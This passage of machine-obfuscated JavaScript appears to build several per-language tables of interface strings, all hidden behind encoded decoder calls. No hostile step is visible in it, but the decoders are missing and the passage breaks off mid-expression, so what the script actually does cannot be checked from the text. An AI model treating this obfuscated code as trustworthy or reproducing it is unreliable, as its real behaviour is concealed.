x21d0,0x1632,0xb0e)]=_0x35515c(0x1ebe,0x1f39,0x1a8e,0x1cef,0x1fe7)+_0x3e7778(0x406,0x72c,-0xa46,0x122a,-0x77a)+_0x3e7778(0x75c,0xb1f,0x296,0x8ff,0x463),_0xc83ad3[_0x166421(0xe14,0x13ee,0x1ae3,0x1008,0x1050)+'y']=_0xeecf50(0x1476,0x1c33,0xae4,0x11e7,0x18f0)+_0x3e7778(0x1f3a,0x2c61,0x1197,0x115f,0x1998)+_0xeecf50(0x15ba,0x1ad0,0xe39,0x15a3,0xa99)+_0x166421(0x1e6f,0x14bf,0x1425,0x1055,0x784);var _0x5cca15={};_0x5cca15[_0xeecf50(0x1022,0x17d7,0xa80,0xda6,0xfdb)]=_0x1bd63c(0x733,0x159d,0x143c,0x643,0xbc3)+_0x35515c(0x1b37,0x1750,0x221c,0x1d1d,0x2111)+_0x1bd63c(0x1ce3,0x8be,0xa88,0x18cf,0x10aa),_0x5cca15[_0xeecf50(-0x79d,0xebc,0x1133,0x330,-0x325)+_0x3e7778(0xf97,0x114d,0x1d51,0x196a,0x1d19)+'mp']=_0xeecf50(0x81b,0x166b,0x1b1a,0x1379,0xb4c)+_0x166421(0x16cd,0xd22,0x1bae,0x1847,0x1fce)+_0x35515c(0x1c7a,0xde1,0x5fa,0xf5a,0x8e8)+_0x3e7778(0x18a6,0xafc,0xd7a,0xa35,0x178c)+_0xeecf50(0x59a,0x13ad,0x37,0x6a2,0x5e1)+_0xeecf50(0x1caf,0xe7c,0xe08,0x18b6,0x21cc)+_0xeecf50(0xa98,-0x428,0xad6,0x37e,-0x5bd)+_0xeecf50(0x1c16,0xffe,0x1817,0x13ad,0xee3)+_0x3e7778(0xfac,0x50e,0x125c,0x19c5,0x1aed)+_0x166421(0x1808,0x16cc,0xf4a,0x1200,0x13cb)+_0x1bd63c(0x106b,0x6f9,0x776,0xccc,0xc2f)+_0x35515c(0x1fe5,0x26de,0x10e2,0x1c59,0x145b)+_0x35515c(0xfd7,0x39c,0x2e2,0x426,0xad4)+'.',_0x5cca15[_0x166421(0x2136,0x1821,0x152f,0x12de,0x17aa)+_0x3e7778(0xd30,0x1a42,0x638,-0xcd,0xee4)]=_0x1bd63c(-0x66a,-0x6d8,-0x488,0x4a5,0x1aa)+_0x166421(0x281b,0x1a9d,0x1832,0x1bee,0xe24)+_0x35515c(0x21cd,0x1335,0x11d7,0x1a3a,0x1667)+_0x1bd63c(0x15e4,0x863,0x798,0x186d,0xf40)+_0x1bd63c(0xb93,-0x4d2,0x8d,0x1288,0x59c)+_0x1bd63c(0x159d,0xf61,0x10de,0xd8e,0x98e)+_0x166421(-0x480,-0x3e8,0x4a,0x5ed,0x4fc)+_0xeecf50(0xd26,0x197,-0x64f,0x5f9,0x752)+_0x1bd63c(0xeba,-0x2f9,-0x426,-0x9b1,0x11a)+_0x3e7778(0x64f,0x634,0x9c2,0xe6e,0x3bc)+_0x35515c(0x1916,0x1354,0x19f1,0xd90,0x161e)+_0x1bd63c(0x10f3,-0x2c,-0x1bd,0x20d,0x40b)+_0x35515c(0xcda,0xa39,0xd17,0x15dc,0x975),_0x5cca15[_0x1bd63c(-0xa1e,-0x659,0xde4,-0x60c,0x1f7)+'um']=_0x3e7778(0x145e,0xdc7,0x11a8,0xf11,0x1936)+_0x35515c(0x149c,0x447,0x1ab9,0xe08,0x31e)+_0x35515c(0x12e0,0x18a8,0x168c,0x1b7f,0x1a15)+_0x35515c(0x14e6,0x133f,0x1e6e,0x1669,0x16bc)+_0x166421(0xa2a,0xe71,-0x12a,0x4a1,0x573)+_0x3e7778(0x3f5,-0x777,0x7,-0x806,-0x639)+'em',_0x5cca15[_0xeecf50(0x170c,0x5ed,0x12a3,0xaa3,0xcf7)]=_0x1bd63c(-0x81e,0x8a4,0xef3,0x435,0x51e)+_0x1bd63c(0xa0e,0x18ff,0x20a6,0x13a3,0x12ea)+_0x1bd63c(-0xa42,-0xd54,0xe50,-0x2fd,0xca),_0x5cca15[_0xeecf50(-0x47a,0xd57,0x2fb,0x4f4,0x8cc)+'cy']=_0x166421(0x1899,0x941,0x1c67,0x1272,0x1deb)+_0x35515c(0x1430,0x677,0x1214,0xe19,0x12f7),_0x5cca15[_0x1bd63c(0x644,0x5c3,-0xb00,0x450,0x132)]=_0x3e7778(0x185e,0x21ee,0x20ad,0x19cf,0xf1f)+'ki',_0x5cca15[_0x3e7778(0x9b2,0x65d,0xe8b,0x1286,0xaec)]=_0xeecf50(0x3d8,0xbec,0x98e,0x62d,-0x36c)+_0x35515c(0x22fe,0x1b30,0x10c2,0x1cad,0xe38),_0x5cca15['cf']=_0x1bd63c(0xefa,0x1d41,0xfd5,0xe40,0x12f5)+_0xeecf50(0x38,0xd53,0x1734,0x9c4,0x837),_0x5cca15[_0xeecf50(-0x667,0x398,-0x594,0x37b,0x311)+'r']=_0x166421(0xde0,0x15e1,0x5c4,0x120e,0x9dc)+_0x3e7778(0x1fe0,0x26f1,0x130a,0x1ea4,0x1f97)+_0x166421(0x656,0x6a3,0x18b2,0xade,0x33d)+_0x1bd63c(0x2427,0x1a3d,0xc45,0x23a3,0x164d)+_0x1bd63c(0x16d5,0x214,0x1150,0x127d,0xa6e)+_0x35515c(0x1944,0x1011,0x314,0xd77,0x1154)+_0x35515c(0xaa1,0x1429,0x1266,0xa3d,0x4a3),_0x5cca15[_0x35515c(-0x5b1,-0x3bf,0xa82,0x37e,0x8b2)+_0xeecf50(-0x23,0x1026,-0x38a,0x9fe,0x205)]=_0x1bd63c(0x524,-0x613,0x4cf,-0x3f5,0x658)+_0x35515c(0xdfe,0x3ed,0x576,0xd44,0x762)+_0xeecf50(0x1a61,0xca7,0x90f,0x12d8,0x1762)+_0x3e7778(0x1264,0x538,0x175e,0x45e,0x131c)+_0x35515c(0xd21,-0x46f,-0x9a1,0x290,0x416)+_0xeecf50(0x1334,0x1414,0x7cd,0x117d,0x5cb)+_0x166421(-0x249,-0x139,0x1182,0x6fa,-0x4d6)+_0x35515c(0x2072,0x1957,0x22dc,0x1b43,0x1987)+_0xeecf50(0x32d,-0x157,0x310,0xcfd,0x167f),_0x5cca15[_0x35515c(0x1964,0x134c,0x21e3,0x16e9,0x1011)+_0x35515c(0x1a65,0x1397,0xb7f,0xdc9,0x168b)]=_0x1bd63c(0x17c4,0x1786,0x1c12,0x25f6,0x17c4)+_0x1bd63c(0x24ad,0x1ba4,0x1217,0x1adc,0x1acf),_0x5cca15[_0x166421(0x17d7,0x643,-0x16,0xada,0x12dd)]=_0x166421(0xfca,0x17c8,0x14c8,0x130f,0xed7)+_0x3e7778(0x1955,0x18c6,0x1086,0x17d9,0x1cdf)+_0x166421(0x15cf,-0x203,0xcd5,0x9c1,0x1142)+_0xeecf50(0x403,-0x2b0,-0x3c9,0x4dd,0x94d)+_0x166421(-0xe,-0x348,0x9b5,0x46d,0x31d)+_0x3e7778(0x105b,0x65e,0x1079,0x172e,0x14c0)+_0x166421(0x185c,0x18af,0x177e,0x14c5,0x12e3)+'m',_0x5cca15[_0xeecf50(0x1191,0x799,0x16c0,0xd90,0x15e6)+'y']=_0xeecf50(0xb18,0x87e,0x18c4,0x1540,0x1d3f)+_0x3e7778(0x1711,0x148e,0x142e,0x1888,0x1fc8)+'ać',_0x5cca15[_0x35515c(0xa1a,0x73a,-0x70f,0x37e,-0x33a)+_0xeecf50(0xbe6,-0x2c0,0xcd7,0xb17,0x188c)+_0x166421(0xd81,0xceb,0x476,0x4ad,0x10)]=_0x3e7778(0xb13,0x11d1,0x744,0x17c8,0x197f)+_0x35515c(0xa8e,-0xde,0x79b,0x831,0x89b)+_0x3e7778(0x62d,0x1140,0xfc5,-0x325,0xe8f)+_0x1bd63c(0x149e,0x17f2,0x244a,0x1692,0x1692)+_0x166421(0x2013,0x2070,0x1d09,0x1bd4,0x14fe)+_0x1bd63c(0x27d6,0x167a,0x1008,0x10d7,0x196f)+_0x35515c(0x4a3,0x9cf,0xd97,0x9ac,0x13c2)+_0x1bd63c(0x893,0x930,0x373,-0x893,0x172)+_0x1bd63c(-0x3fa,-0x701,0x4bd,0xa42,0x312)+_0xeecf50(0x1915,0x9e8,0x561,0x126b,0x1f59)+_0x35515c(0xad8,-0x3c4,-0x390,0x5b7,0x952)+_0xeecf50(0x1102,0x14da,0x205,0x9ff,0xa3b)+_0xeecf50(0x1e7c,0x1b58,0x5fc,0x1250,0x1327)+_0x3e7778(0x1ce5,0x1103,0x223a,0x1493,0x279f)+_0xeecf50(0xd1f,0x1f2,0x512,0x9fc,0x6f)+_0x1bd63c(0x7c8,0x13e5,0xc7b,0x152d,0xfde)+_0xeecf50(0x1955,0x1b12,0x1edd,0x1a0c,0x16d9)+_0x166421(0x1e1f,0x23d0,0xef9,0x161b,0x1caa)+_0xeecf50(0xeff,0x13b5,0x969,0x11cd,0xadc)+_0xeecf50(-0xa3,-0x11e,0x597,0xb0e,0x1875)+_0x3e7778(0x10e5,0x1d58,0x1478,0x144b,0x1247)+_0x1bd63c(0x957,0x206,0x14f5,0x11af,0xf74)+_0x3e7778(0x1263,0x2067,0x8c1,0x9d2,0x8b7)+_0x3e7778(0x747,-0xde,0x128b,-0x90,0x7c7)+_0x1bd63c(0x1c2b,0x1c69,0xe3d,0x1d9b,0x100d)+_0x35515c(0x1b2d,0x53b,0x598,0x1005,0x348)+_0xeecf50(0xc5a,-0x12,0xb97,0xab9,0x134e)+_0x35515c(0x1822,0x26de,0x157b,0x1874,0x196c)+_0x1bd63c(0xd05,0x1dbf,0x9fe,0x1a5a,0x17bd)+_0xeecf50(0x2838,0x2400,0x19d6,0x1aa8,0x2838)+_0x166421(0x177a,0x1999,0x2145,0x1972,0xb89)+_0x1bd63c(0x1514,0xd4a,0xcdc,0x20e8,0x1749)+_0x3e7778(0xdcd,0x1782,0x1091,0x396,0x51b)+_0x166421(-0x163,0xb75,0xa82,0x911,0x1f9)+'j.',_0x5cca15[_0x166421(0x810,0x145c,0x1764,0xc08,0x71f)]=_0x35515c(0x6b1,0x74a,0x1017,0x259,0x8f0)+_0x1bd63c(0xd33,0x1cb1,0x13a9,0xe68,0x10fe),_0x5cca15[_0x166421(0x817,0x91c,0xfc0,0xf54,0x13df)+_0xeecf50(-0x13c,0xed5,0xc69,0xe6,0x56f)]=_0xeecf50(0x1330,0x1195,0x1c26,0x1aa4,0x220a)+_0x3e7778(0x178b,0x1b08,0x1a9f,0x1651,0x1031)+_0x166421(0x1983,0xe09,0x1796,0x1341,0x215f)+_0x1bd63c(-0x23d,0x110f,0xcf6,0x1ab,0xa52)+_0xeecf50(0x9d7,0xcd,0x32b,0xcd2,0x9b)+_0x1bd63c(-0x1df,0x159c,0x1205,0x196b,0xc16),_0x5cca15[_0x166421(0xfa0,0x615,-0x154,0xc08,0x1578)+_0x1bd63c(0x1571,0x131f,0x15d8,0x9c9,0x1335)]=_0x3e7778(0x1962,0x1193,0x222d,0xb19,0x1367)+_0x3e7778(0xe28,0x9cc,0x1450,0x1c7c,0x1285)+_0x35515c(0x5c1,0x916,0x143f,0xb1d,0x15bf)+_0x166421(0x24b1,0x27ac,0x260b,0x1939,0x1580)+'aj',_0x5cca15[_0x3e7778(0x11c6,0x14b8,0x3ae,0x1542,0x1cf3)+'y']=_0x35515c(0x1ceb,0x1dac,0x27a7,0x1a3d,0x2399)+_0x3e7778(0xc3b,0x13f9,0xb99,0x11f7,0xdfc)+_0xeecf50(0x17c0,0x1446,0x169b,0x18fd,0x1621)+_0x35515c(0x766,0x9ed,0x1f6e,0x132b,0x1ebd)+'e';var _0x5e9e0d={};_0x5e9e0d[_0xeecf50(0x235,0x7bf,0xa0b,0xda6,0x1b6c)]=_0x1bd63c(0xb28,0x1866,0x9e7,0x14f4,0x108f)+_0xeecf50(0xca8,0xd3e,0x123f,0xfe2,0x18ba)+_0x166421(0x1b9c,0x1c85,0x1448,0x1985,0x144e),_0x5e9e0d[_0x3e7778(0x6b2,0x247,0x11c4,0x83a,0xeb8)+_0x1bd63c(0x1481,0x1034,0x1742,0x13eb,0xadc)+'mp']=_0x166421(0x1035,0xcba,0xe8d,0x5c2,-0x5d2)+_0xeecf50(0xa6b,0xffe,0xf28,0x14e9,0x11c1)+_0x35515c(0x9ae,0x1911,0x8f7,0x1545,0x2184)+_0x1bd63c(0x101a,0x1277,0x13a4,0x1761,0x194b)+_0x1bd63c(0x2249,0x27b6,0xd9f,0x1b52,0x1ac2)+_0x35515c(0x5ff,0x780,0x1390,0xbf4,0x106f)+_0x35515c(0x1651,0x1337,0xd58,0xab2,0x8b0)+_0x35515c(0x1d3d,0x1f89,0x20a4,0x1d3f,0x266c)+_0x3e7778(0xbb7,0x445,0x14ca,0x12eb,0x48d)+_0xeecf50(0x1282,0x1115,0x1d23,0x1b3b,0x2847)+_0xeecf50(0xce6,0xaf8,0x17e1,0xf55,0xfcc)+_0x35515c(0x1f5c,0x9b6,0x1d3f,0x17e5,0x1320)+'s.',_0x5e9e0d[_0x35515c(0x1849,0x4fa,0x16d7,0x1214,0xa07)+_0xeecf50(0xbfa,0xf10,0x6ec,0x9ae,-0x172)]=_0x3e7778(0x1920,0x1e9a,0x232d,0x1dad,0x1322)+_0x35515c(0x11db,0x354,0x1951,0xdf9,0x1b8a)+_0x1bd63c(0x23b,0xf86,-0x56e,-0xc28,0x1ee)+_0x3e7778(0x82c,0x1411,0x10a2,0xec1,0x91b)+_0x1bd63c(0x1eda,0xcec,0x1c59,0xcf8,0x1131)+_0x35515c(-0xd4,0x16ff,0xe61,0xae5,0x17a3)+_0x1bd63c(0x20c,0x39e,0x711,0x11fc,0x703)+_0x166421(0x8ab,0x22b8,0x209b,0x16e3,0x15f4)+_0xeecf50(-0x2e,0x10e5,0x768,0x725,-0x69f)+_0x35515c(0x1b2a,0x1dba,0x2413,0x15ef,0x9ae)+_0x3e7778(0x2035,0x2dee,0x14cc,0x1ba1,0x18cc)+_0x35515c(0x5c1,0x84f,-0x227,0x22a,0xf96)+_0x1bd63c(0x1521,0x191f,0x17f3,0x9c2,0x148a),_0x5e9e0d[_0x166421(-0x63f,-0x97b,-0x8f1,0x4f4,-0x9a)+'um']=_0x1bd63c(0x429,0x1018,0x118,-0x68a,0x2c5)+_0x1bd63c(0x69e,-0xa6c,0x13f,0x965,0x3de)+_0x3e7778(0xda2,0xac5,0xf36,0x20e,0x113b)+_0x1bd63c(0xb13,0x317,-0x230,-0x27c,0x6f1)+_0x166421(0xa26,-0x2f2,-0x2d,0xb39,0x7bf)+'o',_0x5e9e0d[_0x166421(0x11e4,0x1467,0x633,0xc67,0x1365)]=_0x3e7778(0x780,-0x207,0xf1f,0x1364,0xc40)+_0x35515c(0x989,0xdcb,0x7e9,0x15e3,0xf04)+_0x166421(0xb88,-0x3c3,0x13c1,0x9ea,0x15ea),_0x5e9e0d[_0x166421(0x4c2,0x150f,0x6aa,0x6b8,-0x172)+'cy']=_0x1bd63c(0xf8b,0x20fc,0xe76,0x1359,0x16eb)+_0x35515c(0x847,0xa1a,0x891,0xd60,0xb1c)+'e',_0x5e9e0d[_0x35515c(-0x427,0x3e4,0x8e5,0x365,-0x3f1)]=_0x35515c(0x1400,0x1684,0xfc0,0x19fa,0x1158)+'s',_0x5e9e0d[_0x3e7778(0x9b2,0xccf,0x17bf,-0x2d1,-0x25d)]=_0x35515c(0x127d,-0x4e8,-0x73e,0x727,0x51a)+_0x35515c(0x18bf,0x298d,0x1ce7,0x1cad,0x140a),_0x5e9e0d['cf']=_0x166421(0x7a6,0x98c,0x21d7,0x15f2,0x1b81)+_0x3e7778(0xd46,-0x38,0x291,0x1210,0x2f5),_0x5e9e0d[_0x3e7778(0x6fd,0x120d,-0x511,0xa0b,-0x305)+'r']=_0xeecf50(0x2df,0x393,0x1298,0x45c,0x1049)+_0xeecf50(0x11ec,-0x3e5,0xaf5,0x3e0,0x8f7)+_0x3e7778(0x18dd,0x11b3,0xf94,0xc10,0x1ffb)+_0x1bd63c(0xce6,0xca2,0x205f,0x1107,0x16a9)+_0x166421(0x1cb7,0x1a71,0x1257,0x13f6,0x2246)+_0x166421(0x2c6,0x402,0x139f,0x769,-0x26f)+_0x1bd63c(0x983,0x192d,0xc11,0x7b3,0xb80)+_0x1bd63c(0x1249,-0x3a,0x2cd,0x537,0xbb7)+_0x1bd63c(0xbac,-0x9c0,-0x1b5,0x829,0x10)+_0x3e7778(0x1912,0x13c9,0x1732,0x1220,0x1ab0)+_0x1bd63c(0x19ed,0x1030,0x25b2,0x1d9d,0x181e),_0x5e9e0d[_0x166421(0xf90,0x206,0x1273,0x448,-0x213)+_0x1bd63c(0x279,0xa3d,-0x135,0xb0a,0x8c5)]=_0x35515c(0xc9b,0xcb6,0xce3,0x1281,0xf11)+_0x166421(0x10ac,-0x319,0x510,0x301,0x362)+_0x3e7778(0x1352,0x703,0x907,0x501,0x598)+_0x35515c(0x1e02,0x6f9,0x1ba3,0x1312,0x1ee9)+_0x166421(0x1d9b,0x104c,0xdd7,0x12ad,0x1b1c)+_0x3e7778(0x1aa7,0x1153,0x217e,0xe39,0x2466)+_0x35515c(0x1d01,0x19bb,0x16f3,0x1181,0x1bf5)+_0x35515c(0x163c,0x1984,0x13a2,0xd47,0x12de)+'do',_0x5e9e0d[_0x166421(0x254c,0x1b0c,0x23fd,0x17b3,0x1431)+_0x3e7778(0x1051,0x1676,0xc84,0x658,0x91c)]=_0x35515c(0xee8,0x8ea,0x47c,0xa8c,-0x289)+'do',_0x5e9e0d[_0x3e7778(0xc98,-0x184,0x113f,0x1011,0x122f)]=_0xeecf50(-0x1a7,0xfc6,0x9d7,0x45c,0x61b)+_0xeecf50(0xdd,0x57a,0x138c,0xe1c,0x9df)+_0x166421(0xb5f,0x639,-0x290,0x231,0x862)+_0x166421(0x822,0x11c9,0xa62,0x13f7,0x15c8)+_0x166421(0x6ea,0xadf,0x598,0x9dd,0x11c9)+_0x3e7778(0x8de,0x11de,0x10ad,0xc16,0xf3b)+_0xeecf50(0xe57,0x4ac,0x12dc,0x1006,0x643),_0x5e9e0d[_0x1bd63c(0x467,0xdf1,0x158b,0x8b8,0xc57)+'y']=_0x1bd63c(0x1b8,0x3ab,0x763,0xb58,0x2c5)+_0x35515c(0x10e5,-0x7b0,0x10f1,0x51e,0xccb),_0x5e9e0d[_0x1bd63c(0x636,0x4e8,-0x9ac,-0x385,0x14b)+_0x166421(0x1779,0x133e,0xe69,0xcdb,0xffb)+_0x1bd63c(0x7fd,0x170,0xeaa,-0x72b,0x1b0)]=_0x3e7778(0x1509,0x790,0xfad,0x1daa,0x2025)+_0x166421(-0x7e,0xad6,0xfe5,0xbfa,0x47a)+_0xeecf50(0x7f1,0x8eb,0x19b5,0x10d6,0x19ac)+_0x35515c(0x14cc,0xe95,0x110,0x6b8,0x12e5)+_0x3e7778(0xe40,-0x35,0xd2a,0x9a9,0x10c5)+_0x166421(0x259a,0x2964,0x141c,0x1be9,0x25e6)+_0xeecf50(0xcba,-0xe8,0x481,0x6ba,0xa07)+_0x3e7778(0x50c,-0x54e,0x407,0xe4c,-0x7a1)+_0xeecf50(0x112b,0x1397,0x288f,0x1c51,0x1cda)+_0xeecf50(0x1868,0x198f,0xd31,0xda8,0x555)+_0x3e7778(0x113c,0x7ee,0xde5,0x965,0x162c)+_0x166421(0xb1f,0x2060,0xd71,0x15f6,0xeb1)+_0x35515c(0x2275,0x260a,0xedd,0x1b9a,0xe6d)+_0x35515c(0x126f,0x1468,0x9bc,0x8bf,-0xf9)+_0x1bd63c(0x766,0x67e,0x730,0xc17,0xb46)+_0x166421(0x1bc2,0x161d,0x566,0xe8b,0x14d4)+_0x166421(0xd59,0x20f5,0xafd,0x16be,0x1337)+_0x166421(0x1bfb,0xf20,0x2797,0x19c2,0x267f)+_0x35515c(0x1463,0x1d39,0x15a0,0x1566,0x122a)+_0x35515c(0x39,0x125e,0x1191,0x901,0x110)+_0x166421(0x1751,0x1065,0x1c7e,0x101c,0x835)+_0x166421(0x2aaa,0x10b9,0x1796,0x1c7b,0x1fd4)+_0x35515c(0x2484,0xf01,0x14cd,0x1640,0x1f26)+_0x3e7778(0x16f6,0x1966,0x1ebf,0x15c1,0x14dd)+_0x35515c(0x12cb,0x1317,0xf01,0x111d,0x1d48)+_0x35515c(0x1b53,0x1840,0xcb3,0xe68,0xd81)+_0x3e7778(0x1643,0x1aaf,0x14c3,0xcc6,0x15a2)+_0xeecf50(0x1484,0x1ca4,0xdad,0xfa8,0x1a0a)+_0x3e7778(0x195d,0x1737,0x1f2b,0xebe,0x1a43)+_0x3e7778(0x1411,0xd21,0x1afd,0x10bb,0x1f54)+_0x166421(0x1cb0,0xa7b,0x1bc8,0xf26,0x78e)+_0x1bd63c(0x169,0x282,0x203,0xc7b,0x149)+_0x166421(0x1105,0x23f2,0x1df8,0x1ccf,0x2ad8)+_0xeecf50(0x77d,0x167d,0xedb,0xffd,0x1f5)+_0x1bd63c(0x4d7,0x5c3,-0x128,0xa3,0x329)+_0x35515c(0xc84,-0x23f,0xc61,0x4f8,0x132c)+_0x1bd63c(0x12cc,-0x320,0x11c6,0xb73,0xab1),_0x5e9e0d[_0x35515c(0x1791,0x13ba,0xa65,0xb3e,0x12ec)]=_0x1bd63c(0x99b,0x12dd,0xadc,0xb31,0x783)+_0x166421(0x1281,0x10f6,0x199d,0x1243,0x9e3),_0x5e9e0d[_0xeecf50(0xc03,0x1a1b,-0xcf,0xd90,0x1f8)+_0xeecf50(0xaab,0x513,0x7a8,0xe6,0xb57)]=_0x1bd63c(0x1beb,0x18c0,0x2691,0x1898,0x1989)+_0x166421(0x101d,0xe08,0x8c7,0xbdc,0xf4a)+_0xeecf50(0x1457,0x1c5e,0x1486,0x1a23,0x1697)+_0x3e7778(0x1e90,0x2c6a,0x18c1,0x255e,0x2967)+_0x3e7778(0x17bb,0xed2,0x1f0b,0x1a89,0x1493)+_0x1bd63c(0xd95,0x1c4e,0x1b21,0x2256,0x14bb)+_0x3e7778(0x205f,0x1ec5,0x18e9,0x1877,0x121e),_0x5e9e0d[_0x166421(0xf72,0x194,0x88a,0xc08,0x1941)+_0x3e7778(0x17f0,0x201f,0x12bc,0x1314,0x2520)]=_0xeecf50(0x800,-0x588,0x34,0x4b9,0x97f)+_0x35515c(0xbd,0xc68,0x24c,0x638,0xc85)+_0x35515c(0x18c1,0x1f9d,0x104b,0x1393,0x1630)+_0x3e7778(0x118e,0xd1b,0xa07,0x1292,0x1eb9),_0x5e9e0d[_0xeecf50(0x760,0x1aa9,0xb4c,0xe44,0x13a3)+'y']=_0x166421(0x96a,0x14fb,0x750,0x8ee,0x86b)+_0x3e7778(0x8ea,0x553,0xd4,0xacc,0x15dd)+_0x1bd63c(0xf81,0x526,-0xac4,0x43a,0x258);var _0x1450e6={};_0x1450e6[_0xeecf50(0x13af,0x387,0xe91,0xda6,0x1a9b)]=_0xeecf50(0x15c7,0xd81,0xb8e,0x1461,0xc65)+_0xeecf50(0x181d,0x1d5c,0xb0e,0x1635,0xd1b)+_0x35515c(0x20eb,0xaa7,0x24b3,0x1767,0x1ef7)+_0x166421(0x3b1,-0xa34,0xf83,0x375,-0x706)+'.',_0x1450e6[_0xeecf50(0x416,-0x63c,0x907,0x330,-0xa96)+_0x35515c(0x10fa,0x79b,0x1376,0xd0f,0x403)+'mp']=_0x166421(0xfd6,0xb39,0xbe7,0xd5b,0x950)+_0x1bd63c(0xe93,0x8c9,0x9e2,0xe4d,0xb57)+_0x3e7778(0x1378,0x136c,0x614,0x1508,0x1530)+_0xeecf50(0xc3c,0x121c,0x1c75,0x13d5,0xc8e)+_0x35515c(0x1133,0x5ea,0xd66,0x7dc,-0xbb)+_0x3e7778(0x7f8,0xcbb,0xb44,0x13bf,0x157a)+_0x1bd63c(0xebd,0x1ef0,0xb4e,0x164f,0x197c)+_0x166421(0x8c5,0x16ca,0xd71,0x102b,0xe7b)+_0x1bd63c(0x1b01,0x1f87,0x238e,0x17f6,0x169d)+_0x3e7778(0x81c,-0x2b4,0xa8e,0x73f,0x1b2),_0x1450e6[_0x166421(0x932,0xe34,0x6b8,0x12de,0x1f91)+_0xeecf50(0x1083,-0x12d,-0x1d,0x9ae,0x1f3)]=_0x35515c(0x15b5,0xb34,0x1ea6,0x192d,0x1d26)+_0x35515c(0xbac,0x3f8,0x1693,0x8fe,0xf01)+_0x1bd63c(0x114c,-0x246,0x5ca,0x7bf,0xac6)+_0x3e7778(0x9ac,0x1611,0x11d4,0x158b,0xd59)+_0x3e7778(0x61e,0xd68,-0x77a,-0x3fa,0x1142)+_0x3e7778(0x143f,0xb90,0x815,0x1c99,0x9f8)+_0x166421(0xcb5,0x1d7d,0x11b1,0x13b0,0x163d)+_0xeecf50(0x544,-0x238,0x100e,0xb25,0x1780)+_0x166421(0xeae,0xcb8,0xfe9,0x1835,0x15e8)+_0x35515c(0x1dcb,0xda4,0x1779,0x1450,0x6b8)+_0xeecf50(0x11ef,0x1cee,0x2226,0x18fb,0x1bdc)+_0x3e7778(0x1ef0,0x16a6,0x2ca1,0x26d7,0x1bc1)+_0xeecf50(0x1897,0xf97,0x1d2b,0x1489,0x1fab)+_0x1bd63c(0x9e9,0x1b84,0x1fad,0x1e1f,0x151c)+_0x1bd63c(0x10a7,0x18e2,0x222b,0x1ad2,0x19cc),_0x1450e6[_0x35515c(-0x661,0x427,0xc50,0x42a,-0x738)+'um']=_0x3e7778(0xf19,0x16e8,0x19af,0x7d7,0x88b)+_0x166421(0x377,0x1206,0xc4c,0xe54,0x1adf)+_0x3e7778(0x1378,0xe90,0x13f2,0xdf4,0x157c)+_0x166421(0x1a92,0xe2e,0x9aa,0x1599,0x9ab)+'ek',_0x1450e6[_0x166421(0x1757,0x1691,0xa3c,0xc67,0x4a6)]=_0x35515c(0x14de,0xb05,0x2142,0x1946,0x1011)+_0x35515c(0x12a1,0x2144,0x22a4,0x1aee,0x1aa3)+_0x3e7778(0x17e9,0x25df,0x1acd,0x24fe,0xaf1)+'..',_0x1450e6[_0xeecf50(0xdf9,0x844,-0x179,0x4f4,-0x773)+'cy']=_0x1bd63c(0x1d5f,0xbf1,0xd4f,0x15f9,0x16eb)+_0x166421(0x3b7,0x12d,0x400,0x765,0x1543),_0x1450e6[_0x3e7778(0x5ed,0x13bb,-0x171,-0x2a1,0x2b9)]=_0x35515c(0x1866,0x5af,0x64e,0x10b4,0x8aa)+'i',_0x1450e6[_0xeecf50(0xc1f,0x502,0x1375,0x630,-0x149)]=_0x35515c(0x12f4,0x510,0xbb6,0x727,0xf2d)+_0x35515c(0x1aa6,0x1647,0x210c,0x1cad,0x2093),_0x1450e6['cf']=_0x1bd63c(0x18e7,0x18d6,0xdc6,0x1dfa,0x12f5)+_0x1bd63c(0x1074,0xc58,0x51d,-0x3ed,0x88b),_0x1450e6[_0x166421(0xe12,-0x3af,-0x228,0x53f,0x8ff)+'r']=_0x3e7778(0x1c8f,0x24d5,0x1bdd,0x2002,0x135f)+_0x35515c(0x1da7,0x5e0,0x1ede,0x1432,0x1b42)+_0x3e7778(0x1fe1,0x2797,0x24be,0x23f4,0x244d)+_0x35515c(0x29fc,0x1b28,0x2671,0x1c68,0x15aa)+_0x35515c(0x1b6f,0x1b5a,0x2234,0x1583,0x1edb)+_0x3e7778(0x1556,0x2316,0x10e6,0xb53,0x1815)+_0x166421(0x11f5,0x259c,0x1713,0x1ad5,0x2738)+'a\x20',_0x1450e6[_0x1bd63c(0x1f0,0x9e,0x4d,0x29,0x14b)+_0x35515c(0x558,0x13b1,0x107b,0xaf8,-0x2c5)]=_0x3e7778(0xf06,0x1d58,0x1cd3,0x1bee,0x1559)+_0xeecf50(0xbc5,0x4cd,-0xda6,0x85,0x806)+_0x3e7778(0x1efc,0x1601,0x17ab,0x1d5f,0x229e)+_0x166421(0x562,0xabc,0x1e77,0x1382,0x10ca)+_0x3e7778(0x1112,0x9c1,0x887,0x18fe,0x1d5d)+_0x1bd63c(0xc93,0xd33,0x140a,-0x5f5,0x7f6)+'je',_0x1450e6[_0xeecf50(0x1e70,0x1e98,0x1113,0x15ef,0x1ec1)+_0x166421(0x10ab,0x1991,0xf78,0xe93,0x1ad5)]=_0x3e7778(0xf12,0xb37,0x1a42,0xc84,0xaac)+_0x3e7778(0x4d6,-0x990,-0x735,0x959,0xbcc),_0x1450e6[_0x166421(0xfaf,0x8ba,-0x309,0xada,0x162e)]=_0xeecf50(0x77,0x1506,0x46f,0xdeb,0x8ea)+_0x166421(0x21f,0xbbb,-0x3ee,0x757,0x994)+_0xeecf50(0xf08,0x656,0x1aac,0xc3f,0xa2b)+_0x35515c(-0x315,0x2b4,-0x502,0x22d,0x242)+_0x1bd63c(0x1158,0x1f57,0x16da,0x72f,0x13f1)+_0x35515c(-0x415,0xb1c,0x91f,0x423,-0x5af)+'ot',_0x1450e6[_0x1bd63c(0x1116,0x286,0xf67,0x133a,0xc57)+'y']=_0x35515c(0x29a,-0x421,-0x4f6,0x4f8,-0xf2)+_0x166421(0xc9,0xe0f,-0x7f3,0x537,0xb6),_0x1450e6[_0x35515c(-0x859,0x1021,0x83b,0x37e,0xf61)+_0x3e7778(0xe99,0xc40,0xcf3,0x969,0x174c)+_0x1bd63c(-0xb52,0x7a8,0x526,0x301,0x1b0)]=_0x3e7778(0xf06,0x470,0x161f,0x16f2,0xff9)+_0x166421(0x291,0x1120,0xef2,0xf7f,0x603)+_0x35515c(0xdce,-0xe5,-0x257,0x963,0x134e)+_0x1bd63c(-0xdd5,0xd88,0x9d9,0x5bd,-0x5)+_0x166421(0x38a,-0x421,0x126a,0x94e,-0x429)+_0x166421(0x4c3,0x1531,0x874,0x9aa,0x138d)+_0x35515c(0x14cb,0xb03,-0x1ad,0x9b8,0xc0d)+_0x1bd63c(0xd